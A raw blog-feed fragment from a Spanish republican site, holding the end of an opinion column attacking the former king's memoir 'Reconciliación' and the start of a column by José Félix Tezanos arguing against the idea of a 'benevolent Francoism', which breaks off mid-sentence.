negocio como los gatos a olfatear ratones, presenta el libro como un \u003Cb\u003E\u003Ci\u003E“testimonio humano y reconciliador”.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg height=\"284\" src=\"https:\/\/canarias-semanal.org\/upload\/images\/10_2025\/3454_patricia-sverlo.jpg\" width=\"232\" \/\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ENo es, ni mucho menos, el primer intento de\u003Cb\u003E \u003Ci\u003Elavar una biografía\u003C\/i\u003E \u003C\/b\u003Econ \u003Ci\u003Epapel cuché\u003C\/i\u003E, pero \u003Cb\u003Esí el proyecto más ambicioso.\u003C\/b\u003E La editorial \u003Cb\u003EPlaneta\u003C\/b\u003E ha prometido\u0026nbsp;\u003Cb\u003Eentrevistas, documentales \u003C\/b\u003Ey \u003Ci\u003Etambién una\u003Cb\u003E gira de promoción\u003C\/b\u003E\u003C\/i\u003E\u003Cb\u003E \u003Ci\u003E“en nombre de la verdad”.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELos departamentos de marketing lo llaman \u003Ci\u003E\u003Cb\u003E“rebranding”\u003C\/b\u003E\u003C\/i\u003E; los españoles, con más experiencia,\u003Cb\u003E lo llamamos \u003Ci\u003Ereblanqueo.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EVI. EL CONTRASTE ENTRE LA MEMORIA Y LA HISTORIA\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEl problema de la\u003Ci\u003E\u0026nbsp;“autobiografía”\u003Cb\u003E \"Reconciliación\"\u003C\/b\u003E\u003C\/i\u003E\u003Cb\u003E \u003C\/b\u003Eno es literario, sino \u003Cb\u003Eético\u003C\/b\u003E. Intenta sustituir\u003Cb\u003E la historia\u003C\/b\u003E por \u003Cb\u003E\u003Ci\u003Eun relato sentimental\u003C\/i\u003E \u003C\/b\u003Edonde las decisiones políticas se disuelven en \u003Cb\u003E\u003Ci\u003Eemociones privadas\u003C\/i\u003E\u003C\/b\u003E. El rey no\u003Cb\u003E\u003Ci\u003E “ordenó”,\u003C\/i\u003E\u003C\/b\u003E sino que \u003Cb\u003E\u003Ci\u003E“sintió”\u003C\/i\u003E\u003C\/b\u003E; no \u003Cb\u003E\u003Ci\u003E“recibió comisiones millonarias”,\u003C\/i\u003E\u003C\/b\u003E sino que\u0026nbsp;\u003Cb\u003E\u003Ci\u003E“agradeció gestos de amistad”.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEl contraste con la biografía crítica,\u0026nbsp;\u003Cb\u003E\u003Ci\u003E\"Un rey golpe a golpe\",\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;es simplemente brutal.\u003Cb\u003E Sverlo\u003C\/b\u003E describe un personaje que \u003Cb\u003Enunca creyó en la democracia más allá de su propia utilidad\u003C\/b\u003E;\u003Cb\u003E Debray,\u003C\/b\u003E en cambio, lo retrata como \u003Cb\u003E\u003Ci\u003Esu supremo arquitecto espiritual.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEntre ambos textos se dibuja el abismo entre\u003Ci\u003E \u003C\/i\u003E\u003Cb\u003E\u003Ci\u003Elo que fue\u003C\/i\u003E y\u003Ci\u003E lo que quiere aparentar ser\u003C\/i\u003E:\u003C\/b\u003E\u0026nbsp;de \u003Cb\u003EJefe de Estado\u003C\/b\u003E a protagonista de \u003Cb\u003Eun \u003Ci\u003Emelodrama histórico.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003EVII. RECONCILIACIÓN… ¿CON QUIÉN?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELo más llamativo de la mentada\u003Cb\u003E\u003Ci\u003E\u0026nbsp;“autobiografía”\u003C\/i\u003E\u003C\/b\u003E es el título. \u003Ci\u003E\u003Cb\u003E“Reconciliación”\u003C\/b\u003E\u003C\/i\u003E sugiere \u003Ci\u003E\u003Cb\u003Eun encuentro entre el rey y su pueblo\u003C\/b\u003E.\u003C\/i\u003E Pero, en realidad, no pasa de ser\u0026nbsp;\u003Ci\u003E\u003Cb\u003Euna reconciliación del rey consigo mismo\u003C\/b\u003E\u003C\/i\u003E, con la idea cómoda de que \u003Cb\u003Esus errores fueron fatalmente inevitables.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEn\u003Cb\u003E España\u003C\/b\u003E, la palabra\u003Cb\u003E \u003Ci\u003Ereconciliación\u003C\/i\u003E\u003C\/b\u003E ya fue reiteradamente usada por tirios y troyanos para \u003Cb\u003Emaquillar el franquismo.\u003C\/b\u003E Ahora vuelve al servicio de su \u003Cb\u003Eheredero simbólico\u003C\/b\u003E. El mensaje subyacente parece obvio\u003Cb\u003E: \u003Ci\u003Esi todos perdonamos, nadie tendrá que pagar.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003EVIII. EPÍLOGO: EL PAÍS QUE HA PERDONADO DEMASIADO\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ETal vez el libro consiga su objetivo: \u003Cb\u003E\u003Ci\u003Eno convencer, sino cansar\u003C\/i\u003E.\u003C\/b\u003E Cansar \u003Cb\u003E\u003Ci\u003Ede oír lo mismo\u003C\/i\u003E,\u003C\/b\u003E de ver\u003Ci\u003E\u003Cb\u003E los mismos nombres\u003C\/b\u003E\u003C\/i\u003E y de \u003Ci\u003E\u003Cb\u003Esoportar la misma coreografía del arrepentimiento.\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003EEspaña,\u003C\/b\u003E\u0026nbsp;país experto en\u003Ci\u003E\u003Cb\u003E absoluciones preventivas\u003C\/b\u003E\u003C\/i\u003E, asistirá a este lanzamiento editorial entre\u003Cb\u003E la curiosidad y el escepticismo.\u003C\/b\u003E Habrá \u003Cb\u003Ecolas, coñas, reseñas y tertulias,\u003C\/b\u003E y luego... el \u003Cb\u003Esilencio\u003C\/b\u003E, el \u003Cb\u003Eabsoluto silencio\u003C\/b\u003E: \u003Cb\u003Eel sonido favorito de la\u003Ci\u003E historia oficial.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EMientras tanto, los lectores que aún recuerden \u003Cb\u003E\u003Ci\u003E\"Un rey golpe a golpe\"\u003C\/i\u003E\u003C\/b\u003E sabrán reconocer el \u003Cb\u003Edoble fondo\u003C\/b\u003E. Porque la ironía —cuando esta se aplica al poder— \u003Cb\u003Eno es burla: es simplemente memoria.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EY\u003Cb\u003E la memoria\u003C\/b\u003E, en este país,\u003Cb\u003E\u0026nbsp;continúa siendo el único lujo que nunca paga el rey.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E(*) \u003Cb\u003EMANUEL MEDINA\u003Ci\u003E \u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003Ees profesor de Historia y divulgador de temas relacionados con esa materia.\u003C\/i\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/canarias-semanal.org\/\/art\/38885\/el-rey-demerito-dicta-un-libro-de-memorias-en-el-que-a-falta-de-otras-sentencias-se-autoabsuelve-de-sus-presuntos-delitos\" target=\"_blank\"\u003Ecanarias-semanal.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation-composition: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content-visibility: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-palette: initial; font-synthesis: initial; font: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; hyphenate-limit-chars: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; math-depth: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; text-wrap: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; view-transition-class: initial; view-transition-name: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial; zoom: initial;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"notranslate\" style=\"all: initial;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"notranslate\" style=\"all: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2229074301431815281\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2229074301431815281?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2229074301431815281"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2229074301431815281"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/el-rey-demerito-dicta-un-libro-de.html","title":"El \"rey demérito\" dicta un libro de memorias en el que, a falta de otras sentencias, se autoabsuelve de sus presuntos delitos."}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmfzDC6jRb2_NrzBeO-_oAh5WJp8cso4PG1E6CZJq2PcgVCkgFHQcknRrkAHwbT5_vKjzAo8VE8RMko9V3VGjc8C868zIBkQNiF1M7y8hnTd-KXC5aE9w5xB90IQ6bHioTy-23DzTqy7BQFo6oSTuobNS-96Iotl-jiqcn4rlBMiJ7ozZ-e0DZIlXXt2TS\/s72-c\/El%20_rey%20dem%C3%A9rito_%20dicta%20un%20libro%20de%20memorias%20en%20el%20que,%20a%20falta%20de%20otras%20sentencias,%20se%20autoabsuelve%20de%20sus%20presuntos%20delitos..png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6017348720767036831"},"published":{"$t":"2025-11-02T09:00:00.008+01:00"},"updated":{"$t":"2025-11-02T09:00:00.114+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Negacionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revisionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"¿Existió un franquismo benevolente?"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGFylNezumH3rOmU4Spl-aWyxQT2e8K60lOtghbwSxzA4RwZf-DyQ8T4qeoQJ-eBd5M50tsY8q0CWb7H2e1FhNoWfE01DxbcwdaDTaosr_CAnobhpsikBDXwfOVAfkJsVSzQ4a8jU1-ERXMl0kq3SVONycgA7RNzgxNbDlSnokl7SOgFu-CS9thQRbtVQh\/s1920\/%C2%BFExisti%C3%B3%20un%20franquismo%20benevolente_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGFylNezumH3rOmU4Spl-aWyxQT2e8K60lOtghbwSxzA4RwZf-DyQ8T4qeoQJ-eBd5M50tsY8q0CWb7H2e1FhNoWfE01DxbcwdaDTaosr_CAnobhpsikBDXwfOVAfkJsVSzQ4a8jU1-ERXMl0kq3SVONycgA7RNzgxNbDlSnokl7SOgFu-CS9thQRbtVQh\/s320\/%C2%BFExisti%C3%B3%20un%20franquismo%20benevolente_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¿Existió un franquismo benevolente?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E \u003Cspan style=\"color: #e69138;\"\u003EJosé Félix Tezanos\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EEntre una dictadura y una\ndemocracia no hay posibles vías intermedias, ni existen dictaduras\nbenevolentes, sino que en realidad estamos ante estrategias que intentan que\nlos ciudadanos de hoy en día nos traguemos píldoras políticas repudiables.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EDetrás de los intentos de\nmaquillar al franquismo, presentándolo como un régimen con aspectos y logros\npositivos, lo que en realidad existe hoy en día es una estrategia dura de\nconquista del poder que pretende imponer sumisiones antidemocráticas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EHay quienes hablan actual- mente\nde un franquismo be- nevolente, sosteniendo que el régimen del General Franco\nen sus últimas etapas no fue realmente tan malo como le han pintado los\nanalistas e historiadores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EEntre una dictadura y una\ndemocracia no hay posibles vías intermedias, ni existen dictaduras\nbenevolentes, sino que en realidad estamos ante estrategias que intentan que\nlos ciudadanos de hoy en día nos traguemos píldoras políticas repudiables. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ESe trata de una operación de\nmaquillaje montada desde diversos sectores del franquismo que en su día habían\ncomprendido que el franquismo como tal no tenía futuro en las coordenadas en\nlas que se movía el mundo, a finales de los años sesenta y primeros setenta del\nsiglo pasado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003EMaquillajes políticos\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ELos\nintentos de maquillar el franquismo fueron emprendidos prácticamente desde el\nmismo momento en el que los aliados –e impulsores– de aquel régimen fueron\nderrotados en los campos de batalla en la Segunda Guerra Mundial. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ELo que dejó a Franco muy\ndebilitado políticamente, y a España en una situación precaria, desde la que no\nse empezó a levantar cabeza hasta la década de los años setenta.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EEl\nfranquismo de los saludos fascistas, de los uniformes con correajes, de la represión\nsistemática de los disidentes, y de los asfixiantes controles sociales,\npolíticos y morales, persistió durante años, bajo la sombra de un Franco que\nprocesionaba bajo palio rodeado de obispos y cardenales, y que exigía sumisión\ncerrada a planteamientos de un anticomunismo primario. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ESumisión que se imponía en todos\nlos sectores y círculos políticos, en una larga cadena de persecuciones y\nhostilidades que se prolongaron hasta el último hálito de vida del\ninmisericorde dictador.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ESin embargo, aunque entre los\npropios españoles las sucesivas capas de maquillajes sociopolíticos no tenían\nefectos persuasivos, lo cierto es que las interconexiones políticas existentes\nentre el régimen franquista y determinados intereses económicos y sociales\npronto adquirieron vida propia y cierta capacidad operativa y de rediseño en\ntérminos de futuro.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ELa\nteoría del franquismo como régimen autoritario –y no como una mera dictadura de\nraíz nazi-fascista– que desarrolló el politólogo Juan Linz desde la Universidad\nde Yale, tenía la virtualidad de “\u003Ci\u003Ereinterpretar\u003C\/i\u003E”\nel franquismo como un régimen con algunas \u003Ci\u003E“posibilidades\u003C\/i\u003E”\nevolutivas. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003ELo cual activó una cierta\ndinámica interna entre determinadas familias y sectores que lo sustentaban, y\nque en los años sesenta ya empezaban a pensar en la inexcusable cercanía del “\u003Ci\u003Emomento sucesorio\u003C\/i\u003E”, como ellos decían.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EAlgo\nque propició una modulación de las críticas y las exclusiones de España en el\nplano internacional, sobre todo en el orden económico y de los intereses\nsociales, que anticiparon en aquella sociedad subdesarrollada, pero en\nevolución, nuevas y fructíferas oportunidades de negocio. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EComo así acabó ocurriendo, al\nsocaire de no pocas inversiones internacionales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003ELas familias franquistas\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EEn la esfera política, varias de\nlas familias que sustentaban la dictadura pusieron en marcha diversas\noperaciones para intentar aprovechar las nuevas condiciones internas –y\nexternas– de la situación para articular nuevos modos de actuación política y\nde institucionalización del poder que pudieran ser aceptables –incluso como mal\nmenor– para las instituciones europeas, evitando que España quedara descolgada\ndel nuevo orden socio-económico que se estaba desarrollando.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-family: verdana;\"\u003EPor\neso, desde las entrañas del mismo régimen se pusieron en práctica iniciativas y\noperaciones de maquillaje, que inicialmente no lograron otra 